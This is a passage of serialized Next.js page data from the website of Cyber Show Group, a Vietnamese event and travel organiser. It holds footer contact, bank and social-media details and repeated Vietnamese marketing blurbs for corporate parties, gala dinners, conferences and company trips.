Tâm\",\"value\":\"0907.525.804\"}]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase\",\"children\":\"Tài khoản ngân hàng\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[\"$\",\"$L73\",null,{\"name\":\"CONG TY TNHH TRINITY\",\"number\":60175630808,\"bankName\":\"Sacombank (chi nhánh Cầu Kiệu)\"}]}]]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase\",\"children\":\"Thành viên Cyber Show Group\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"-m-3 flex flex-wrap items-center\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto p-3\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"stretched-link\",\"className\":\"inline-flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative h-15 w-33.75 overflow-hidden xl:h-20 xl:w-45\",\"children\":[\"$\",\"$L3c\",null,{\"src\":\"https://cms.cybershow.vn/wp-content/uploads/2025/04/trinity-agency-logo.webp?modified=2025-07-25T11:28:14\",\"alt\":\"Trinity Agency\",\"sizes\":\"$undefined\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"fill\":true,\"priority\":\"$undefined\",\"className\":\"object-contain object-center\"}]}]}]}]]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase\",\"children\":\"Kết nối với Cyber Show Group\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"-m-2 flex flex-wrap items-center\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto p-2\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://www.facebook.com/trinity.com.vn/\",\"target\":\"_blank\",\"rel\":\"nofollow\",\"aria-label\":\"Facebook\",\"className\":\"inline-flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative size-10 overflow-hidden\",\"children\":[\"$\",\"$L3c\",null,{\"src\":\"https://cms.cybershow.vn/wp-content/uploads/2025/04/footer-facebook-icon.svg?modified=2025-04-19T14:14:09\",\"alt\":\"Facebook\",\"sizes\":\"$undefined\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"fill\":true,\"priority\":\"$undefined\",\"className\":\"object-contain object-center\"}]}]}]}],[\"$\",\"div\",\"1\",{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto p-2\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://www.youtube.com/@cybershow6226\",\"target\":\"_blank\",\"rel\":\"nofollow\",\"aria-label\":\"Youtube\",\"className\":\"inline-flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative size-10 overflow-hidden\",\"children\":[\"$\",\"$L3c\",null,{\"src\":\"https://cms.cybershow.vn/wp-content/uploads/2025/04/footer-youtube-icon.svg?modified=2025-04-19T14:14:16\",\"alt\":\"Youtube\",\"sizes\":\"$undefined\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"fill\":true,\"priority\":\"$undefined\",\"className\":\"object-contain object-center\"}]}]}]}]]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/townhall-meeting/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Town Hall meeting\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Town Hall meeting\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}],[\"$\",\"li\",\"1\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/leadership-meeting/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Leadership meeting\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Leadership meeting\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}],[\"$\",\"li\",\"2\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/kick-off-meeting/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Kick Off meeting\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Kick Off meeting\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}],[\"$\",\"li\",\"3\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/company-trip/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Company Trip\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Company Trip\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}],[\"$\",\"li\",\"4\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[\"$L74\",\"$undefined\"]}]}],\"$L75\"],\"data-slot\":\"col\",\"ref\":null}],\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\"],\"className\":\"grid grid-cols-12 gap-y-4 md:gap-x-8\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"className\":\"bg-[#191919] pt-2 pb-16 lg:pb-2 text-[14px] leading-[24px] font-normal\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"container\",\"className\":\"w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full md:col-span-6\",\"children\":[\"$\",\"p\",null,{\"children\":[\"© Copyright \",\"Cyber Show Group\",\" \",2026,\". All Rights Reserved.\"]}]}],[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full md:col-span-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex md:justify-end\",\"children\":[\"$\",\"p\",null,{\"children\":\"Thiết kế và phát triển bởi: Cyber Show Group\"}]}]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"46:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n47:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Year End Party là cơ hội tuyệt vời để gắn kết ban lãnh đạo và các nhân viên trong công ty. Đây là thời điểm để cả công ty nhìn lại những thành tựu đạt được sau một năm làm việc việc vất vả. Đồng thời chuẩn bị kế hoạch cho một năm mới đầy hứa hẹn. Year End Party là một trong những sự kiện quan trọng để xây dựng hình ảnh của doanh nghiệp đối với toàn thể các nhân viên. Liên hệ ngay với Cyber Show để nhận được báo giá tốt nhất!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eNgành Du lịch không chỉ là câu chuyện của những chuyến đi, mà còn là bức tranh sống động về xu hướng, đổi mới và cơ hội phát triển bền vững. Tại chuyên mục \u003cstrong data-start=\\\"359\\\" data-end=\\\"376\\\"\u003eNgành Du Lịch\u003c/strong\u003e của Cyber Show, bạn sẽ cập nhật liên tục những tin tức mới nhất, phân tích chuyên sâu, và góc nhìn chiến lược về du lịch – từ xu hướng thị trường, chính sách, đến các mô hình tổ chức du lịch sáng tạo. Đây là nguồn thông tin hữu ích dành cho doanh nghiệp, tổ chức và những ai đam mê lĩnh vực đầy tiềm năng này.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"49:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMang lại cho quý khách những thông tin, kiến thức bổ ích về Ngành tổ chức Sự Kiện, Du Lịch, cho thuê âm thanh ánh sáng và các tin tức có liên quan đến hoạt động tổ chức Sự Kiện, Du Lịch của Cyber Show Group. Cùng theo dõi ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eKhi bất kỳ công ty nào bắt đầu kinh doanh. Sẽ có ít (hoặc hầu như không) khách hàng nào biết đến nhãn hiệu của họ. Chính vì thế những sản phẩm này cần được “khởi động” (activated) trước khi chính thức tung ra thị trường.\\n\\nCụm từ Tổ chức Activation chính là quá trình tăng độ nhận diện, quảng cáo cho nhãn hàng của doanh nghiệp. Chính vì tính quan trọng của sự kiện, doanh nghiệp nên tin tưởng sử dụng dịch vụ của công ty tổ chức sự kiện uy tín. Với nhiều năm kinh nghiệm trong ngành, Cyber Show đảm bảo đem lại cho doanh nghiệp chương trình Activation ngoài mong đợi.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4b:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eCyber Show Group mang đến giải pháp \u003cstrong data-start=\\\"3153\\\" data-end=\\\"3177\\\"\u003eTổ chức Company Trip\u003c/strong\u003e chuyên nghiệp – hoạt động du lịch công ty gắn kết nhân viên, xóa ranh giới cấp bậc. \u003cstrong data-start=\\\"3262\\\" data-end=\\\"3273\\\"\u003eLiên hệ\u003c/strong\u003e nhận tư vấn \u0026amp; báo giá ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eHằng năm doanh nghiệp thường tổ chức những sự kiện, bữa tiệc nhằm tổng kết, khen thưởng, thông báo các thành tựu đã đạt được. Trong đó phải kể đến Gala Dinner - một sự kiện tổng kết, khen thưởng và tri ân những nhân viên, khách hàng đã gắn bó lâu dài với doanh nghiệp. Chính vì tính chất quan trọng của sự kiện cuối năm này, doanh nghiệp nên lựa chọn những đơn vị thực hiện tổ chức Gala Dinner uy tín, chuyên nghiệp. Với đội ngũ nhân viên tận tâm, nhiều năm kinh nghiệm Cyber Show tin rằng sẽ mang đến cho doanh nghiệp một buổi Gala Dinner hoàn hảo với giá cạnh tranh.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eVào dịp cuối năm, ngoài những buổi tiệc Gala Dinner hay Year End Party; doanh nghiệp còn tổ chức tiệc Giáng sinh/ Noel cho nhân viên. Đây là cơ hội để các thành viên trong công ty gặp gỡ, giao lưu, thắt chặt thêm tình hữu nghị. Mặt khác đây cũng là thời điểm hoàn hảo để doanh nghiệp tổng kết, tri ân và khen thưởng những nhân viên xuất sắc trong năm. Với tính chất quan trọng của việc tổ chức Giáng sinh/ Noel, doanh nghiệp nên lựa chọn những đơn vị tổ chức sự kiện uy tín, chuyên nghiệp. Nhằm tạo được một bữa tiệc Giáng sinh ấm áp và khó quên đối với nhân viên. Liên hệ với Cyber Show để tổ chức lễ Giáng sinh hoàn hảo với giá cả cạnh tranh nhất !\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTầm độ vào giữa tháng 10, các cửa hàng, siêu thị hay nhà sách sẽ bày bán nhiều loại mặt nạ, trang phục khác nhau để phục vụ cho mùa Halloween sắp tới. Các doanh nghiệp, trường học, trung tâm thường tổ chức Halloween cho nhân viên của mình nhằm tạo mối liên kết giữa các thành viên. Từ đó mà tinh thần làm việc của nhân viên thoải mái dẫn đến hiệu suất làm việc tăng cao. Vì tính chất quan trọng của sự kiện, doanh nghiệp nên lựa chọn cho mình một đơn vị tổ chức uy tín giúp đỡ thực hiện chương trình này. Với đội ngũ nhân viên giàu kinh nghiệm và ban chỉ đạo có tầm nhìn Cyber Show đảm bảo sẽ mang đến cho doanh nghiệp một bữa tiệc Halloween khó quên. Liên hệ ngay với chúng tôi để nhận được tư vấn nhé !\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eHội Nghị Khách Hàng là sự kiện thường niên được các doanh nghiệp, công ty lớn nhỏ tổ chức. Hội nghị khách hàng mang nhiều mục đích khác nhau. Tuy nhiên mục đích chủ yếu là để tri ân khách hàng đã tin tưởng sử dụng dịch vụ của doanh nghiệp. Với nhiều mục đích khác nhau nên hội nghị khách hàng cũng được chia thành nhiều hình thức tổ chức. Chính vì sự đa dạng này, sẽ gây bối rối cho doanh nghiệp khi thực hiện. Bởi lẽ đó, doanh nghiệp nên lựa chọn các đơn vị tổ chức sự kiện uy tín tiến hành các loại hội nghị khách hàng. Cùng với đội ngũ nhân viên chuyên nghiệp và nhiệt tình Cyber Show đảm bảo sẽ mang đến cho doanh nghiệp những sự kiện hội nghị khách hàng thành công nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n5e:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Year End Party là cơ hội tuyệt vời để gắn kết ban lãnh đạo và các nhân viên trong công ty. Đây là thời điểm để cả công ty nhìn lại những thành tựu đạt được sau một năm làm việc việc vất vả. Đồng thời chuẩn bị kế hoạch cho một năm mới đầy hứa hẹn. Year End Party là một trong những sự kiện quan trọng để xây dựng hình ảnh của doanh nghiệp đối với toàn thể các nhân viên. Liên hệ ngay với Cyber Show để nhận được báo giá tốt nhất!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eNgành Du lịch không chỉ là câu chuyện của những chuyến đi, mà còn là bức tranh sống động về xu hướng, đổi mới và cơ hội phát triển bền vững. Tại chuyên mục \u003cstrong data-start=\\\"359\\\" data-end=\\\"376\\\"\u003eNgành Du Lịch\u003c/strong\u003e của Cyber Show, bạn sẽ cập nhật liên tục những tin tức mới nhất, phân tích chuyên sâu, và góc nhìn chiến lược về du lịch – từ xu hướng thị trường, chính sách, đến các mô hình tổ chức du lịch sáng tạo. Đây là nguồn thông tin hữu ích dành cho doanh nghiệp, tổ chức và những ai đam mê lĩnh vực đầy tiềm năng này.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMang lại cho quý khách những thông tin, kiến thức bổ ích về Ngành tổ chức Sự Kiện, Du Lịch, cho thuê âm thanh ánh sáng và các tin tức có liên quan đến hoạt động tổ chức Sự Kiện, Du Lịch của Cyber Show Group. Cùng theo dõi ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eKhi bất kỳ công ty nào bắt đầu kinh doanh. Sẽ có ít (hoặc hầu như không) khách hàng nào biết đến nhãn hiệu của họ. Chính vì thế những sản phẩm này cần được “khởi động” (activated) trước khi chính thức tung ra thị trường.\\n\\nCụm từ Tổ chức Activation chính là quá trình tăng độ nhận diện, quảng cáo cho nhãn hàng của doanh nghiệp. Chính vì tính quan trọng của sự kiện, doanh nghiệp nên tin tưởng sử dụng dịch vụ của công ty tổ chức sự kiện uy tín. Với nhiều năm kinh nghiệm trong ngành, Cyber Show đảm bảo đem lại cho doanh nghiệp chương trình Activation ngoài mong đợi.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eCyber Show Group mang đến giải pháp \u003cstrong data-start=\\\"3153\\\" data-end=\\\"3177\\\"\u003eTổ chức Company Trip\u003c/strong\u003e chuyên nghiệp – hoạt động du lịch công ty gắn kết nhân viên, xóa ranh giới cấp bậc. \u003cstrong data-start=\\\"3262\\\" data-end=\\\"3273\\\"\u003eLiên hệ\u003c/strong\u003e nhận tư vấn \u0026amp; báo giá ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eHằng năm doanh nghiệp thường tổ chức những sự kiện, bữa tiệc nhằm tổng kết, khen thưởng, thông báo các thành tựu đã đạt được. Trong đó phải kể đến Gala Dinner - một sự kiện tổng kết, khen thưởng và tri ân những nhân viên, khách hàng đã gắn bó lâu dài với doanh nghiệp. Chính vì tính chất quan trọng của sự kiện cuối năm này, doanh nghiệp nên lựa chọn những đơn vị thực hiện tổ chức Gala Dinner uy tín, chuyên nghiệp. Với đội ngũ nhân viên tận tâm, nhiều năm kinh nghiệm Cyber Show tin rằng sẽ mang đến cho doanh nghiệp một buổi Gala Dinner hoàn hảo với giá cạnh tranh.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eVào dịp cuối năm, ngoài những buổi tiệc Gala Dinner hay Year End Party; doanh nghiệp còn tổ chức tiệc Giáng sinh/ Noel cho nhân viên. Đây là cơ hội để các thành viên trong công ty gặp gỡ, giao lưu, thắt chặt thêm tình hữu nghị. Mặt khác đây cũng là thời điểm hoàn hảo để doanh nghiệp tổng kết, tri ân và khen thưởng những nhân viên xuất sắc trong năm. Với tính chất quan trọng của việc tổ chức Giáng sinh/ Noel, doanh nghiệp nên lựa chọn những đơn vị tổ chức sự kiện uy tín, chuyên nghiệp. Nhằm tạo được một bữa tiệc Giáng sinh ấm áp và khó quên đối với nhân viên. Liên hệ với Cyber Show để tổ chức lễ Giáng sinh hoàn hảo với giá cả cạnh tranh nhất !\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTầm độ vào giữa tháng 10, các cửa hàng, siêu thị hay nhà sách sẽ bày bán nhiều loại mặt nạ, trang phục khác nhau để phục vụ cho mùa Halloween sắp tới. Các doanh nghiệp, trường học, trung tâm thường tổ chức Halloween cho nhân viên của mình nhằm tạo mối liên kết giữa các thành viên. Từ đó mà tinh thần làm việc của nhân viên thoải mái dẫn đến hiệu suất làm việc tăng cao. Vì tính chất quan trọng của sự kiện, doanh nghiệp nên lựa chọn cho mình một đơn vị tổ chức uy tín giúp đỡ thực hiện chương trình này. Với đội ngũ nhân viên giàu kinh nghiệm và ban chỉ đạo có tầm nhìn Cyber Show đảm bảo sẽ mang đến cho doanh nghiệp một bữa tiệc Halloween khó quên. Liên hệ ngay với chúng tôi để nhận được tư vấn nhé !\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eHội Nghị Khách Hàng là sự kiện thường niên được các doanh nghiệp, công ty lớn nhỏ tổ chức. Hội nghị khách hàng mang nhiều mục đích khác nhau. Tuy nhiên mục đích chủ yếu là để tri ân khách hàng đã tin tưởng sử dụng dịch vụ của doanh nghiệp. Với nhiều mục đích khác nhau nên hội nghị khách hàng cũng được chia thành nhiều hình thức tổ chức. Chính vì sự đa dạng này, sẽ gây bối rối cho doanh nghiệp khi thực hiện. Bởi lẽ đó, doanh nghiệp nên lựa chọn các đơn vị tổ chức sự kiện uy tín tiến hành các loại hội nghị khách hàng. Cùng với đội ngũ nhân viên chuyên nghiệp và nhiệt tình Cyber Show đảm bảo sẽ mang đến cho doanh nghiệp những sự kiện hội nghị khách hàng thành công nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}]\n75:[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow 